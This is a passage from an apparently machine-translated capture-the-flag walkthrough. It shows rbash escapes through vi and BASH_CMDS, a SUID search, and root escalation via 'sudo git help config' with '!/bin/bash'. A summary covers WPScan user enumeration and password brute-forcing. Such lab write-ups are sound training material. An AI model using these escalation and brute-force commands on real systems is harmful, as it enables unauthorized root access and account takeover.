
When you see the exit vi The editor indicates success , Then let's look at permissions

Has been upgraded to bash 了 , Unable to execute cat The command is due to the problem of environment variables , Add two paths with the following command
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin/- Law two :BASH_CMDS Set up shell
Set it up shell And implement
BASH_CMDS[x]=/bin/bash
# Set up a x Variable shell
x
# Equivalent to execution shell
We see that there is still a lack of command , Continue to add environment variables
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin/
next cat once flag file
cat f*
Get flag3, Translate

Prompt us to su once jerry,su yes Linux Switch the user's command
3. su Switching users
su jerryJust enter the password you got before Log in

Then use the command to find flag file
find / -name *flag*
Well, it seems that except flag4.txt, No permission for other files , Let's see flag4.txt
cat /home/jerry/flag4.txt
It reminds us of git, also root It seems to be an operation to raise rights
4. Git Raise the right
although flag Gave us a hint , But we still have to find something with SUID Permission binary
find / -user root -perm -4000 -print 2>/dev/null
Reference resources A brief talk on SUID Raise the right
Well, there is no usable file , It seems that it can only be used git 了
sudo -l
Find out git Be able to use root Authority , There are two positions for raising power
- The first one is
sudo git help configEnter and enter
!/bin/bash ( here bash It can also be replaced by sh)- The second kind
sudo git -p helpEnter
!/bin/bash ( here bash It can also be replaced by sh)
Mention right to success , Then look for flag file
cd /find / -name *flag*
Then open it
cat /root/final*
wuhu ! Get the final flag
Four . summary
1. Dictionary generation tool cewl
Use crawlers to crawl websites , Generate a dictionary according to the characteristics of the website
cewl website ( Such as https://www.baidu.com) -w file name ( Such as dict.txt)2. Scan tool WPScan( Only applicable to WordPress)
- User name enumeration
wpscan --url Web site address -e u-e Represents an enumeration type ,u Represents the user name . The two are used together to enumerate user names
- Code explosion
wpscan --url Web site address -U User name dictionary -P Password dictionary 3. Linux Some orders of
Editor commands
vi( or vim)It can cooperate with the right raising operation , After going in , Press Esc Key can perform operations , Type in the command
:set shell=/bin/bash(bash It can be used sh Instead of )
:shellcan Getshell
- View environment variables ( It is generally used to view executable commands )
echo $PATHremember $PATH Value , Like output /home/jerry/bin
echo path Files under path Here with the above command /home/jerry/bin, It can be like this echo /home/jerry/bin/* View executable commands
- Add environment variables
export PATH=$PATH: route The environment variable paths of commonly used commands are /usr/bin/ and /bin/
We can add it like this
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin/- User switching
su user name Then enter the user name and password
4. rbash The escape
rbash Escape is Linux One of them
- vi/vim Law
viExecute commands in the editor , Press Esc
:set shell=/bin/bashenter , Then open our shell
:shellSet the environment variable again
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin/- BASH_CMDS Law
Use it to set up a shell
BASH_CMDS[x]=/bin/bash(bash It can be replaced by sh)And then execute shell
xSet the environment variable again
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin/边栏推荐
- 程序员怎么才能提高代码编写速度?
- Cut! 39 year old Ali P9, saved 150million
- Blood cases caused by Lombok use
- Neuf tendances et priorités du DPI en 2022
- Interface fonctionnelle, référence de méthode, Widget de tri de liste implémenté par lambda
- Interpretation of the champion scheme of CVPR 2020 night target detection challenge
- Intranet penetrating FRP: hidden communication tunnel technology
- 同构图与异构图CYPHER-TASK设计与TASK锁机制
- Software Engineer vs Hardware Engineer
- Go deep into the details of deconstruction and assignment of several data types in JS
猜你喜欢
QT graphical view frame: element movement
嵌入式软件架构设计-函数调用
Function test - knowledge points and common interview questions
Ten clothing stores have nine losses. A little change will make you buy every day

Big God explains open source buff gain strategy live broadcast
函數式接口,方法引用,Lambda實現的List集合排序小工具

Actual combat | use composite material 3 in application
Preliminary practice of niuke.com (10)
一图看懂ThreadLocal
error: ‘connect‘ was not declared in this scope connect(timer, SIGNAL(timeout()), this, SLOT(up
随机推荐
The new generation of domestic ORM framework sagacity sqltoy-5.1.25 release
Laravel simply realizes Alibaba cloud storage + Baidu AI Cloud image review
一图看懂ThreadLocal
Working group and domain analysis of Intranet
C language: implementation of daffodil number function
Filtered off site request to
After the eruption of Tonga volcano, we analyzed the global volcanic distribution and found that the area with the most volcanoes is here!
Review of Weibo hot search in 2021 and analysis of hot search in the beginning of the year
Interpretation of the champion scheme of CVPR 2020 night target detection challenge
What should ABAP do when it calls a third-party API and encounters garbled code?
Qt---error: ‘QObject‘ is an ambiguous base of ‘MyView‘
Communication mode based on stm32f1 single chip microcomputer
[book club issue 13] packaging format and coding format of audio files
Expression #1 of ORDER BY clause is not in SELECT list, references column ‘d.dept_ no‘ which is not i
Accounting regulations and professional ethics [10]
如何为ONgDB核心项目源码做贡献
对人胜率84%,DeepMind AI首次在西洋陆军棋中达到人类专家水平
AI system content recommendation issue 24
.Net 应用考虑x64生成
[book club issue 13] coding format of video files